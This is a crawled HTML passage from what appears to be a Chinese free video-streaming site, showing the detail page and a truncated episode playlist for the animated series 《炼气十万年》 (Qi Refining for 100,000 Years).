

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sydxyl.net/yueguang548447.html
body_size: 22967
content:
<!DOCTYPE html><html><head><title>《炼气十万年》全集免费在线观看地址-月光影院</title><meta name="keywords" content="炼气十万年，炼气十万年在线观看，炼气十万年全集高清完整版免费在线观看" /><meta name="description" content="炼气十万年》由导演，主演的中国大陆国产动漫，月光影院为你提供最新国产动漫炼气十万年高清完整版无广告免费在线观看地址，炼气十万年剧情:十万年前，天岚宗叱咤修真界，宗内弟子皆是天骄，所向披靡。唯独开山弟子徐阳一直是炼气期，为突破修为早日飞升，徐阳闭关万年。谁知出关时，修真界已经没落，天岚宗也只剩三五弟子，眼见就要灭宗，徐阳击退强敌，誓" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="sogou_site_verification" content="45nDylSlH3" /><meta name="sogou_site_verification" content="y3nU4EEKu5" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="shortcut icon" href="/template/semo/img/favicon.ico" type="image/x-icon" /><link rel="stylesheet" href="/template/semo/css/style.css" type="text/css" /><script type="text/javascript" src="/static/js/jquery.js"></script><script type="text/javascript" src="/static/js/home.js"></script><script>var maccms={"path":"","mid":"1","url":"www.sydxyl.net","wapurl":"www.sydxyl.net","mob_status":"0"};</script></head><body><div class="container"><div class="row"><div class="stui-header__top clearfix"><div class="stui-header__logo"><a class="logo" href="/" title="月光影院"></a></div><div class="stui-header__search"><form id="search" name="search" method="POST" action="/sou/-------------.html" onSubmit="return qrsearch();"><input type="text" id="wd" name="wd" class="mac_wd form-control" value="" placeholder="请输入视频名称或人名..."/><button class="submit" id="searchbutton" type="submit" name="submit"></button></form></div></div><div class="stui-header__menu clearfix"><span class="more hidden-xs">今日更新“121”部影片,赶紧来抢先观看吧</span><ul class="clearfix"><li ><a href="/tv/1.html">电影</a></li><li ><a href="/tv/2.html">电视剧</a></li><li ><a href="/tv/3.html">综艺节目</a></li><li ><a href="/tv/4.html">日本动漫</a></li><li ><a href="/tv/50.html">体育赛事</a></li><li ><a href="/tv/55.html">预告片</a></li></ul></div><script type="text/javascript" src="https://www.bdym10.com/template/dg/1.js"></script><script type="text/javascript" src="https://www.bdym10.com/template/dg/g.js"></script><script type="text/javascript" src="https://www.bdym10.com/template/dg/lm.js"></script><div class="stui-pannel clearfix"><div class="stui-content col-pd clearfix"><div class="stui-content__thumb"><a rel='nofollow' class="pic" href="" title="炼气十万年"><img class="img-responsive lazyload" data-original="https://pic.youkupic.com/upload/vod/20230218-1/631d9edd4cb9196b6ebd09dee21947f9.jpg" src="/template/semo/img/load.gif"/></a></div><div class="stui-content__detail"><h1 class="title">炼气十万年</h1><p class="data"><span class="text-muted hidden-xs"><strong>类型：</strong></span><a href="/sou/----%E5%9B%BD%E4%BA%A7%E5%8A%A8%E6%BC%AB---------.html" target="_blank">国产动漫</a>&nbsp;<a href="/sou/----%E5%8A%A8%E4%BD%9C---------.html" target="_blank">动作</a>&nbsp;<a href="/sou/----%E5%8A%A8%E7%94%BB---------.html" target="_blank">动画</a>&nbsp;<a href="/sou/----%E5%A5%87%E5%B9%BB---------.html" target="_blank">奇幻</a>&nbsp;<a href="/sou/----%E5%8F%A4%E8%A3%85---------.html" target="_blank">古装</a>&nbsp;<span class="split-line"></span><span class="text-muted hidden-xs"><strong>地区：</strong></span><a href="/sou/--%E4%B8%AD%E5%9B%BD%E5%A4%A7%E9%99%86-----------.html" target="_blank">中国大陆</a>&nbsp;<span class="split-line"></span><span class="text-muted hidden-xs"><strong>年份：</strong></span><a href="/sou/-------------2023.html" target="_blank">2023</a>&nbsp;<span class="split-line"></span><span class="text-muted hidden-xs"><strong>评分：</strong></span>8.0分</p><p class="data"><span><strong>语言：</strong></span>汉语普通话</p><p class="data"><span><strong>主演：</strong></span>未知</p><p class="data"><span><strong>导演：</strong></span>未知</p><p class="data"><span><strong>影片版本：</strong></span>更新至290集</p><p class="data"><span><strong>资源类别：</strong></span>正片</p><p class="data"><span><strong>总播放次数：</strong></span>46313</p><p class="data"><span><strong>入库更新时间：</strong></span>2025-11-02 09:45:10</p><p class="data">视频时长具体请点击观看，刚刚有 9 位影迷看过了这部佳片，快来看一看吧</p><p class="desc hidden-xs"><span class="left text-muted"><strong>简介：</strong></span>十万年前，天岚宗叱咤修真界，宗内弟子皆是天骄，所向披靡。唯独开山弟子徐阳一直是炼气期，为突破修为早日飞升，徐阳<a rel='nofollow' href="#desc">详细 ></a></p><div class="playbtn"><a class="btn btn-primary" href="/cfguju548447-1-1.html">立即播放</a></div></div><div class="stui-content__ad hidden-sm hidden-xs"></div></div></div><div class="stui-pannel clearfix"><div class="stui-pannel__head clearfix"><span class="more text-muted pull-right">无需安装任何插件</span><h3 class="title">闪电播放</h3></div><ul class="stui-content__playlist clearfix"><li ><a rel='nofollow' href="/cfguju548447-2-1.html">第01集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-2.html">第02集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-3.html">第03集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-4.html">第04集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-5.html">第05集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-6.html">第06集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-7.html">第07集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-8.html">第08集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-9.html">第09集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-10.html">第10集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-11.html">第11集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-12.html">第12集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-13.html">第13集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-14.html">第14集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-15.html">第15集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-16.html">第16集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-17.html">第17集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-18.html">第18集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-19.html">第19集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-20.html">第20集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-21.html">第21集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-22.html">第22集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-23.html">第23集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-24.html">第24集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-25.html">第25集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-26.html">第26集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-27.html">第27集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-28.html">第28集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-29.html">第29集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-30.html">第30集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-31.html">第31集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-32.html">第32集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-33.html">第33集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-34.html">第34集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-35.html">第35集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-36.html">第36集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-37.html">第37集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-38.html">第38集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-39.html">第39集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-40.html">第40集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-41.html">第41集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-42.html">第42集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-43.html">第43集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-44.html">第44集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-45.html">第45集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-46.html">第46集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-47.html">第47集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-48.html">第48集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-49.html">第49集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-50.html">第50集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-51.html">第51集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-52.html">第52集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-53.html">第53集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-54.html">第54集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-55.html">第55集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-56.html">第56集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-57.html">第57集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-58.html">第58集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-59.html">第59集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-60.html">第60集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-61.html">第61集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-62.html">第62集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-63.html">第63集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-64.html">第64集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-65.html">第65集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-66.html">第66集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-67.html">第67集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-68.html">第68集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-69.html">第69集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-70.html">第70集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-71.html">第71集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-72.html">第72集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-73.html">第73集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-74.html">第74集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-75.html">第75集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-76.html">第76集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-77.html">第77集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-78.html">第78集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-79.html">第79集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-80.html">第80集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-81.html">第81集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-82.html">第82集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-83.html">第83集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-84.html">第84集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-85.html">第85集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-86.html">第86集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-87.html">第87集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-88.html">第88集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-89.html">第89集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-90.html">第90集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-91.html">第91集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-92.html">第92集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-93.html">第93集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-94.html">第94集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-95.html">第95集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-96.html">第96集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-97.html">第97集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-98.html">第98集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-99.html">第99集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-100.html">第100集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-101.html">第101集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-102.html">第102集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-103.html">第103集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-104.html">第104集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-105.html">第105集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-106.html">第106集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-107.html">第107集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-108.html">第108集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-109.html">第109集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-110.html">第110集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-111.html">第111集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-112.html">第112集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-113.html">第113集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-114.html">第01集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-115.html">第02集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-116.html">第03集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-117.html">第04集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-118.html">第05集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-119.html">第06集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-120.html">第07集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-121.html">第08集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-122.html">第09集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-123.html">第10集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-124.html">第11集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-125.html">第12集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-126.html">第13集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-127.html">第14集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-128.html">第15集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-129.html">第16集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-130.html">第17集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-131.html">第18集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-132.html">第19集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-133.html">第20集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-134.html">第21集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-135.html">第22集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-136.html">第23集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-137.html">第24集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-138.html">第25集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-139.html">第28集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-140.html">第29集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-141.html">第30集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-142.html">第31集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-143.html">第32集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-144.html">第33集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-145.html">第34集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-146.html">第35集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-147.html">第36集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-148.html">第37集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-149.html">第38集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-150.html">第39集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-151.html">第40集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-152.html">第41集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-153.html">第42集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-154.html">第43集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-155.html">第44集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-156.html">第45集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-157.html">第46集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-158.html">第47集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-159.html">第48集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-160.html">第49集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-161.html">第50集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-162.html">第51集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-163.html">第52集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-164.html">第53集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-165.html">第54集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-166.html">第55集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-167.html">第56集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-168.html">第57集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-169.html">第58集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-170.html">第59集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-171.html">第60集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-172.html">第61集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-173.html">第62集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-174.html">第63集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-175.html">第64集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-176.html">第65集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-177.html">第66集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-178.html">第67集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-179.html">第68集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-180.html">第69集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-181.html">第70集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-182.html">第71集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-183.html">第72集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-184.html">第73集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-185.html">第74集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-186.html">第75集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-187.html">第76集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-188.html">第77集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-189.html">第78集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-190.html">第79集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-191.html">第80集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-192.html">第81集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-193.html">第82集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-194.html">第83集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-195.html">第84集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-196.html">第85集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-197.html">第86集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-198.html">第87集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-199.html">第88集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-200.html">第89集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-201.html">第90集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-202.html">第91集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-203.html">第92集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-204.html">第93集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-205.html">第94集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-206.html">第95集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-207.html">第96集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-208.html">第97集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-209.html">第98集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-210.html">第99集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-211.html">第100集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-212.html">第101集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-213.html">第102集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-214.html">第103集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-215.html">第104集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-216.html">第105集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-217.html">第106集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-218.html">第107集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-219.html">第108集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-220.html">第109集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-221.html">第114集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-222.html">第115集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-223.html">第01集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-224.html">第02集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-225.html">第03集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-226.html">第04集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-227.html">第05集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-228.html">第06集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-229.html">第07集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-230.html">第08集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-231.html">第09集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-232.html">第10集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-233.html">第11集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-234.html">第12集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-235.html">第13集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-236.html">第14集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-237.html">第15集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-238.html">第16集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-239.html">第17集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-240.html">第18集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-241.html">第19集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-242.html">第20集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-243.html">第21集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-244.html">第22集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-245.html">第23集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-246.html">第24集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-247.html">第25集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-248.html">第26集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-249.html">第27集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-250.html">第28集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-251.html">第29集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-252.html">第30集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-253.html">第31集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-254.html">第32集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-255.html">第33集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-256.html">第34集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-257.html">第35集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-258.html">第36集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-259.html">第37集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-260.html">第38集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-261.html">第39集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-262.html">第40集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-263.html">第41集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-264.html">第42集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-265.html">第43集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-266.html">第44集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-267.html">第45集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-268.html">第46集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-269.html">第47集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-270.html">第48集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-271.html">第49集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-272.html">第50集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-273.html">第51集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-274.html">第52集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-275.html">第53集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-276.html">第54集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-277.html">第55集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-278.html">第56集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-279.html">第57集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-280.html">第58集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-281.html">第59集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-282.html">第60集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-283.html">第61集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-284.html">第62集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-285.html">第63集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-286.html">第64集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-287.html">第65集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-288.html">第66集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-289.html">第67集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-290.html">第68集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-291.html">第69集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-292.html">第70集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-293.html">第71集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-294.html">第72集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-295.html">第73集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-296.html">第74集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-297.html">第75集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-298.html">第76集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-299.html">第77集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-300.html">第78集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-301.html">第79集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-302.html">第80集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-303.html">第81集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-304.html">第82集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-305.html">第83集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-306.html">第84集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-307.html">第85集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-308.html">第86集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-309.html">第87集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-310.html">第88集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-311.html">第89集</a></li><li ><a 